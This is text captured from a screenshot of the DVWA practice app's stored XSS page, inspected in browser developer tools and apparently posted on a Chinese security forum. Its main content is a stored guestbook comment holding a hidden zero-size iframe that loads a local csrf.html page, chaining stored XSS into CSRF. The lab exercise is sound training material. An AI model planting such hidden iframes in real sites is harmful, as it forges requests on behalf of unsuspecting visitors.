 File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Name: test
Message: This is a test comment.
Name: test
Message: �
Name: xsstest
Message:
Name: testcsrf
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
查看器 控制台 调试器 {} 样式编辑器 性能 网络
+ 搜索 HTML
</table>
</form>
</div>
<br></br>
<div id="guestbook_comments"></div>
<div id="guestbook_comments"></div>
<div id="guestbook_comments"></div>
<div id="guestbook_comments">
Name: testcsrf
<br></br>
Message:
<iframe src="http://127.0.0.1/csrf.html" height="0px" width="0px">
#document
</iframe>
<br></br>
html body.home div#container div#main_body div.body_padded div#guestbook_comments iframe
规则 计算后 字体 盒模型 动画
过滤样式 +
元素 { 内联
}
继承自 div#main_body
div#main_body { main.css:131
font-size: 13px;
}
继承自 div#container
div#container { main.css:109
font-size: 13px;
}
继承自 body
body { main.css:1
春秋
社区
bbs.ichunqiu.com